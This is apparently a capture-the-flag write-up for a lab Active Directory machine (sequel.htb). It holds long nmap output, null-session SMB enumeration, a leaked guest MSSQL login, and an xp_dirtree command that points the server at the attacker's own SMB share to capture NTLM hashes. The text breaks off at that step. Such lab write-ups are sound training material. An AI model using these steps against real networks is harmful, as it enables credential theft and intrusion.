Host entries:
1
10.10.11.202 sequel.htb dc.sequel.htb
If Active Directory => NTP Synchronization with the domain controller.
Content
- SMB Enumeration
- MSSQL Server Procedures
- Searching MSSQL Logs for Credentials Exposure
- PowerView.ps1
- Extraction of vulnerable certificate templates with Certify.exe
- Extracting certificate templates
- Abusing Certificates with ADCS.ps1
- Extracting hashes on vulnerable certificate templates with Get-SmartcardCertificate
- Verifying certificates loaded in memory with Get-ChildItem (gci)
- Abusing certificate templates with rubeus.exe
- Pass the hash with impacket-psexec
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvv -oG allPorts 10.10.11.202
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.202 () Status: Up
Host: 10.10.11.202 () Ports: 53/open/tcp//domain///, 88/open/tcp//kerberos-sec///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 445/open/tcp//microsoft-ds///, 464/open/tcp//kpasswd5///, 593/open/tcp//http-rpc-epmap///, 636/open/tcp//ldapssl///, 1433/open/tcp//ms-sql-s///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 5985/open/tcp//wsman///, 9389/open/tcp//adws///, 49667/open/tcp/////, 49687/open/tcp/////, 49688/open/tcp/////, 49704/open/tcp/////, 49712/open/tcp/////, 58937/open/tcp/////
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
nmap -sCV -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49687,49688,49704,49712,58937 -Pn -n -vvvv -oN targeted 10.10.11.202
Nmap scan report for 10.10.11.202
Host is up, received user-set (0.28s latency).
Scanned at 2023-04-14 22:16:55 CST for 102s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-04-15 12:17:05Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-04-15T12:18:37+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
| SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
| -----BEGIN CERTIFICATE-----
| MIIFyzCCBLOgAwIBAgITHgAAAASQUnv8kTh0LwAAAAAABDANBgkqhkiG9w0BAQsF
| ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
| MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjIxMTE4MjEyMDM1WhcNMjMxMTE4
| MjEyMDM1WjAYMRYwFAYDVQQDEw1kYy5zZXF1ZWwuaHRiMIIBIjANBgkqhkiG9w0B
| AQEFAAOCAQ8AMIIBCgKCAQEAppJ4qi7+By/k2Yjy1J83ZJ1z/spO74W9tUZwPfgv
| mDj0KBf4FR3IN9GtLgjVX6CHwTtez8kdl2tc58HB8o9B4myaKjzhKmRX10eYaSe0
| icT5fZUoLDxCUz4ou/fbtM3AUtPEXKBokuBni+x8wM2XpUXRznXWPL3wqQFsB91p
| Mub1Zz/Kmey3EZgxT43PdPY4CZJwDvpIUeXg293HG1r/yMqX31AZ4ePLeNYDpYzo
| fKg4C5K/2maN+wTTZ1t6ARiqAWBQrxFRTH6vTOoT6NF+6HxALXFxxWw/7OrfJ4Wl
| 5Y5ui1H5vWS1ernVPE98aiJje3B5mTsPczw7oKBFEdszRQIDAQABo4IC4DCCAtww
| LwYJKwYBBAGCNxQCBCIeIABEAG8AbQBhAGkAbgBDAG8AbgB0AHIAbwBsAGwAZQBy
| MB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcDATAOBgNVHQ8BAf8EBAMCBaAw
| eAYJKoZIhvcNAQkPBGswaTAOBggqhkiG9w0DAgICAIAwDgYIKoZIhvcNAwQCAgCA
| MAsGCWCGSAFlAwQBKjALBglghkgBZQMEAS0wCwYJYIZIAWUDBAECMAsGCWCGSAFl
| AwQBBTAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUIuJgX6Ee95CeVip7
| lbtMDt5sWIcwHwYDVR0jBBgwFoAUYp8yo6DwOCDUYMDNbcX6UTBewxUwgcQGA1Ud
| HwSBvDCBuTCBtqCBs6CBsIaBrWxkYXA6Ly8vQ049c2VxdWVsLURDLUNBLENOPWRj
| LENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxD
| Tj1Db25maWd1cmF0aW9uLERDPXNlcXVlbCxEQz1odGI/Y2VydGlmaWNhdGVSZXZv
| Y2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50
| MIG9BggrBgEFBQcBAQSBsDCBrTCBqgYIKwYBBQUHMAKGgZ1sZGFwOi8vL0NOPXNl
| cXVlbC1EQy1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049
| U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NBQ2Vy
| dGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5
| MDkGA1UdEQQyMDCgHwYJKwYBBAGCNxkBoBIEENIKdyhMrBRIsqTPzAbls0uCDWRj
| LnNlcXVlbC5odGIwDQYJKoZIhvcNAQELBQADggEBAJLkSygHvC+jUd6MD07n6vN+
| /VbEboj++2qaUZjrXcZJf24t85ETixEmwP+xjsvuw8ivxV+OrPEZsipJ7cwPjxed
| RcwjpeXyq7+FszZR9Q/QwgMGhwpWCLVg/e7I9HiEORu/acH5AIOsXp0oTB7N9rMC
| frCIs3KAU990pyV+JhzfseVjJiiXmKeivvvLJuknwYmulanleOZSWlljckXWz29r
| nKQfODM1CJN7sWoNGN+H3hVlQzJihM8qm9NO1PLinpUkPAq5JovsOvr75ZOvIgSb
| Ea0hY7tIoQdoEwbZMSMCQDdOSlpI6fjJge10vCZp/YUgSL8bgtzttCGYN92LKrQ=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-04-15T12:18:38+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
| SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
| -----BEGIN CERTIFICATE-----
| MIIFyzCCBLOgAwIBAgITHgAAAASQUnv8kTh0LwAAAAAABDANBgkqhkiG9w0BAQsF
| ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
| MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjIxMTE4MjEyMDM1WhcNMjMxMTE4
| MjEyMDM1WjAYMRYwFAYDVQQDEw1kYy5zZXF1ZWwuaHRiMIIBIjANBgkqhkiG9w0B
| AQEFAAOCAQ8AMIIBCgKCAQEAppJ4qi7+By/k2Yjy1J83ZJ1z/spO74W9tUZwPfgv
| mDj0KBf4FR3IN9GtLgjVX6CHwTtez8kdl2tc58HB8o9B4myaKjzhKmRX10eYaSe0
| icT5fZUoLDxCUz4ou/fbtM3AUtPEXKBokuBni+x8wM2XpUXRznXWPL3wqQFsB91p
| Mub1Zz/Kmey3EZgxT43PdPY4CZJwDvpIUeXg293HG1r/yMqX31AZ4ePLeNYDpYzo
| fKg4C5K/2maN+wTTZ1t6ARiqAWBQrxFRTH6vTOoT6NF+6HxALXFxxWw/7OrfJ4Wl
| 5Y5ui1H5vWS1ernVPE98aiJje3B5mTsPczw7oKBFEdszRQIDAQABo4IC4DCCAtww
| LwYJKwYBBAGCNxQCBCIeIABEAG8AbQBhAGkAbgBDAG8AbgB0AHIAbwBsAGwAZQBy
| MB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcDATAOBgNVHQ8BAf8EBAMCBaAw
| eAYJKoZIhvcNAQkPBGswaTAOBggqhkiG9w0DAgICAIAwDgYIKoZIhvcNAwQCAgCA
| MAsGCWCGSAFlAwQBKjALBglghkgBZQMEAS0wCwYJYIZIAWUDBAECMAsGCWCGSAFl
| AwQBBTAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUIuJgX6Ee95CeVip7
| lbtMDt5sWIcwHwYDVR0jBBgwFoAUYp8yo6DwOCDUYMDNbcX6UTBewxUwgcQGA1Ud
| HwSBvDCBuTCBtqCBs6CBsIaBrWxkYXA6Ly8vQ049c2VxdWVsLURDLUNBLENOPWRj
| LENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxD
| Tj1Db25maWd1cmF0aW9uLERDPXNlcXVlbCxEQz1odGI/Y2VydGlmaWNhdGVSZXZv
| Y2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50
| MIG9BggrBgEFBQcBAQSBsDCBrTCBqgYIKwYBBQUHMAKGgZ1sZGFwOi8vL0NOPXNl
| cXVlbC1EQy1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049
| U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NBQ2Vy
| dGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5
| MDkGA1UdEQQyMDCgHwYJKwYBBAGCNxkBoBIEENIKdyhMrBRIsqTPzAbls0uCDWRj
| LnNlcXVlbC5odGIwDQYJKoZIhvcNAQELBQADggEBAJLkSygHvC+jUd6MD07n6vN+
| /VbEboj++2qaUZjrXcZJf24t85ETixEmwP+xjsvuw8ivxV+OrPEZsipJ7cwPjxed
| RcwjpeXyq7+FszZR9Q/QwgMGhwpWCLVg/e7I9HiEORu/acH5AIOsXp0oTB7N9rMC
| frCIs3KAU990pyV+JhzfseVjJiiXmKeivvvLJuknwYmulanleOZSWlljckXWz29r
| nKQfODM1CJN7sWoNGN+H3hVlQzJihM8qm9NO1PLinpUkPAq5JovsOvr75ZOvIgSb
| Ea0hY7tIoQdoEwbZMSMCQDdOSlpI6fjJge10vCZp/YUgSL8bgtzttCGYN92LKrQ=
|_-----END CERTIFICATE-----
1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-04-15T11:45:23
| Not valid after: 2053-04-15T11:45:23
| MD5: 11ddee6f2cc8b195f9ecabc552592e9d
| SHA-1: cb09ffb27090b27eb2d24b1c1c54f131209484a3
| -----BEGIN CERTIFICATE-----
| MIIDADCCAeigAwIBAgIQEfG4xUsfnJJHUdxu1iLjyTANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjMwNDE1MTE0NTIzWhgPMjA1MzA0MTUxMTQ1MjNaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANV3JH/h
| JwlYCfseXw1NSmadhW1I73ONl9yCp2X9Q8Z4J11PgGdKnxn7G7UmCqms2tNXBi2O
| hi8vIifgCiz7NSGocpXTpoChaymYBJfTlqSp2reg91zo/6Snvpj22aJStEPryKvc
| OnbRBVz9ssDslRu8Zce91jtjUFR6EfvKz2pvDaQfNm2hEqMNafW7g1x+D8b8iVqZ
| S3AJ5hptv0vsKrEzI9j+XxGA2DZfQN49kDVnTg9NopxNoVopy9FfgjbmiDaIXB5e
| jzRmgYG0vADM0To/bXImrsSrgBuLu0Gln4Rdj7ROo+jc4thgEPKna84cxE+4hSWO
| UqZLHCisDRHSGrECAwEAATANBgkqhkiG9w0BAQsFAAOCAQEAPJIqqWMGXzxO4caI
| H9bq9+OIEz2dt1eW53IBks04V2fSJpWaBTfXEWxD3TvfrZz2erZUoDazl8lyXN6F
| t2qpgMhvxtW7I1aXUuldGApa1UgIBVcnzubWsoMWB3xDAZCnCJLOkEaik1GfU44v
| 7wAka7R2d0ojT7bONJpip8qzKdWG26rGIwqK9nQqIb2E4HQ4Q4PHzc837MjtUmmU
| 2gO3IZdoi2//SUkS8VDHej0hvqnH9DuxTGfDs7Ni/mFmOTKXzLhqAPRpBYerk/T2
| wK0VjIaGQMneLe7bQEhaY5dmuv8TjGbbDtKeS4auFrumXhi/hUkRoGznHZJGnq6m
| h6CV8w==
|_-----END CERTIFICATE-----
|_ssl-date: 2023-04-15T12:18:37+00:00; +8h00m02s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
| SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
| -----BEGIN CERTIFICATE-----
| MIIFyzCCBLOgAwIBAgITHgAAAASQUnv8kTh0LwAAAAAABDANBgkqhkiG9w0BAQsF
| ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
| MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjIxMTE4MjEyMDM1WhcNMjMxMTE4
| MjEyMDM1WjAYMRYwFAYDVQQDEw1kYy5zZXF1ZWwuaHRiMIIBIjANBgkqhkiG9w0B
| AQEFAAOCAQ8AMIIBCgKCAQEAppJ4qi7+By/k2Yjy1J83ZJ1z/spO74W9tUZwPfgv
| mDj0KBf4FR3IN9GtLgjVX6CHwTtez8kdl2tc58HB8o9B4myaKjzhKmRX10eYaSe0
| icT5fZUoLDxCUz4ou/fbtM3AUtPEXKBokuBni+x8wM2XpUXRznXWPL3wqQFsB91p
| Mub1Zz/Kmey3EZgxT43PdPY4CZJwDvpIUeXg293HG1r/yMqX31AZ4ePLeNYDpYzo
| fKg4C5K/2maN+wTTZ1t6ARiqAWBQrxFRTH6vTOoT6NF+6HxALXFxxWw/7OrfJ4Wl
| 5Y5ui1H5vWS1ernVPE98aiJje3B5mTsPczw7oKBFEdszRQIDAQABo4IC4DCCAtww
| LwYJKwYBBAGCNxQCBCIeIABEAG8AbQBhAGkAbgBDAG8AbgB0AHIAbwBsAGwAZQBy
| MB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcDATAOBgNVHQ8BAf8EBAMCBaAw
| eAYJKoZIhvcNAQkPBGswaTAOBggqhkiG9w0DAgICAIAwDgYIKoZIhvcNAwQCAgCA
| MAsGCWCGSAFlAwQBKjALBglghkgBZQMEAS0wCwYJYIZIAWUDBAECMAsGCWCGSAFl
| AwQBBTAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUIuJgX6Ee95CeVip7
| lbtMDt5sWIcwHwYDVR0jBBgwFoAUYp8yo6DwOCDUYMDNbcX6UTBewxUwgcQGA1Ud
| HwSBvDCBuTCBtqCBs6CBsIaBrWxkYXA6Ly8vQ049c2VxdWVsLURDLUNBLENOPWRj
| LENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxD
| Tj1Db25maWd1cmF0aW9uLERDPXNlcXVlbCxEQz1odGI/Y2VydGlmaWNhdGVSZXZv
| Y2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50
| MIG9BggrBgEFBQcBAQSBsDCBrTCBqgYIKwYBBQUHMAKGgZ1sZGFwOi8vL0NOPXNl
| cXVlbC1EQy1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049
| U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NBQ2Vy
| dGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5
| MDkGA1UdEQQyMDCgHwYJKwYBBAGCNxkBoBIEENIKdyhMrBRIsqTPzAbls0uCDWRj
| LnNlcXVlbC5odGIwDQYJKoZIhvcNAQELBQADggEBAJLkSygHvC+jUd6MD07n6vN+
| /VbEboj++2qaUZjrXcZJf24t85ETixEmwP+xjsvuw8ivxV+OrPEZsipJ7cwPjxed
| RcwjpeXyq7+FszZR9Q/QwgMGhwpWCLVg/e7I9HiEORu/acH5AIOsXp0oTB7N9rMC
| frCIs3KAU990pyV+JhzfseVjJiiXmKeivvvLJuknwYmulanleOZSWlljckXWz29r
| nKQfODM1CJN7sWoNGN+H3hVlQzJihM8qm9NO1PLinpUkPAq5JovsOvr75ZOvIgSb
| Ea0hY7tIoQdoEwbZMSMCQDdOSlpI6fjJge10vCZp/YUgSL8bgtzttCGYN92LKrQ=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-04-15T12:18:37+00:00; +8h00m02s from scanner time.
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-04-15T12:18:38+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
| SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
| -----BEGIN CERTIFICATE-----
| MIIFyzCCBLOgAwIBAgITHgAAAASQUnv8kTh0LwAAAAAABDANBgkqhkiG9w0BAQsF
| ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
| MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjIxMTE4MjEyMDM1WhcNMjMxMTE4
| MjEyMDM1WjAYMRYwFAYDVQQDEw1kYy5zZXF1ZWwuaHRiMIIBIjANBgkqhkiG9w0B
| AQEFAAOCAQ8AMIIBCgKCAQEAppJ4qi7+By/k2Yjy1J83ZJ1z/spO74W9tUZwPfgv
| mDj0KBf4FR3IN9GtLgjVX6CHwTtez8kdl2tc58HB8o9B4myaKjzhKmRX10eYaSe0
| icT5fZUoLDxCUz4ou/fbtM3AUtPEXKBokuBni+x8wM2XpUXRznXWPL3wqQFsB91p
| Mub1Zz/Kmey3EZgxT43PdPY4CZJwDvpIUeXg293HG1r/yMqX31AZ4ePLeNYDpYzo
| fKg4C5K/2maN+wTTZ1t6ARiqAWBQrxFRTH6vTOoT6NF+6HxALXFxxWw/7OrfJ4Wl
| 5Y5ui1H5vWS1ernVPE98aiJje3B5mTsPczw7oKBFEdszRQIDAQABo4IC4DCCAtww
| LwYJKwYBBAGCNxQCBCIeIABEAG8AbQBhAGkAbgBDAG8AbgB0AHIAbwBsAGwAZQBy
| MB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcDATAOBgNVHQ8BAf8EBAMCBaAw
| eAYJKoZIhvcNAQkPBGswaTAOBggqhkiG9w0DAgICAIAwDgYIKoZIhvcNAwQCAgCA
| MAsGCWCGSAFlAwQBKjALBglghkgBZQMEAS0wCwYJYIZIAWUDBAECMAsGCWCGSAFl
| AwQBBTAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUIuJgX6Ee95CeVip7
| lbtMDt5sWIcwHwYDVR0jBBgwFoAUYp8yo6DwOCDUYMDNbcX6UTBewxUwgcQGA1Ud
| HwSBvDCBuTCBtqCBs6CBsIaBrWxkYXA6Ly8vQ049c2VxdWVsLURDLUNBLENOPWRj
| LENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxD
| Tj1Db25maWd1cmF0aW9uLERDPXNlcXVlbCxEQz1odGI/Y2VydGlmaWNhdGVSZXZv
| Y2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50
| MIG9BggrBgEFBQcBAQSBsDCBrTCBqgYIKwYBBQUHMAKGgZ1sZGFwOi8vL0NOPXNl
| cXVlbC1EQy1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049
| U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZXF1ZWwsREM9aHRiP2NBQ2Vy
| dGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5
| MDkGA1UdEQQyMDCgHwYJKwYBBAGCNxkBoBIEENIKdyhMrBRIsqTPzAbls0uCDWRj
| LnNlcXVlbC5odGIwDQYJKoZIhvcNAQELBQADggEBAJLkSygHvC+jUd6MD07n6vN+
| /VbEboj++2qaUZjrXcZJf24t85ETixEmwP+xjsvuw8ivxV+OrPEZsipJ7cwPjxed
| RcwjpeXyq7+FszZR9Q/QwgMGhwpWCLVg/e7I9HiEORu/acH5AIOsXp0oTB7N9rMC
| frCIs3KAU990pyV+JhzfseVjJiiXmKeivvvLJuknwYmulanleOZSWlljckXWz29r
| nKQfODM1CJN7sWoNGN+H3hVlQzJihM8qm9NO1PLinpUkPAq5JovsOvr75ZOvIgSb
| Ea0hY7tIoQdoEwbZMSMCQDdOSlpI6fjJge10vCZp/YUgSL8bgtzttCGYN92LKrQ=
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49687/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc syn-ack Microsoft Windows RPC
49704/tcp open msrpc syn-ack Microsoft Windows RPC
49712/tcp open msrpc syn-ack Microsoft Windows RPC
58937/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 63970/tcp): CLEAN (Timeout)
| Check 2 (port 52190/tcp): CLEAN (Timeout)
| Check 3 (port 50586/udp): CLEAN (Timeout)
| Check 4 (port 63698/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-04-15T12:18:01
|_ start_date: N/A
|_clock-skew: mean: 8h00m01s, deviation: 0s, median: 8h00m01s
We identify a pdf on a Null Session SMB Share:
1
2
3
4
5
6
7
smbclient //10.10.11.202/Public -U ""
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Nov 19 05:51:25 2022
.. D 0 Sat Nov 19 05:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 07:39:43 2022

Such PDF contains the following content: 
Exploitation
This gives us an idea about how to connect to such host, searching about a way to connect to a mssql server we identify that impacket-mssqlclient allow us to connect as follows:
1
impacket-mssqlclient -dc-ip dc.sequel.htb PublicUser:'GuestUserCantWrite1'@sequel.htb -p 1433
Then we extract the hash by abusing of the storeprocedure xp_dirtree and pointing to our smb server:
1
2
3
4
5
# On MSSQL Database
SQL> xp_dirtree '\\10.10.16.3\smbFolder'
# On Local SMB Server
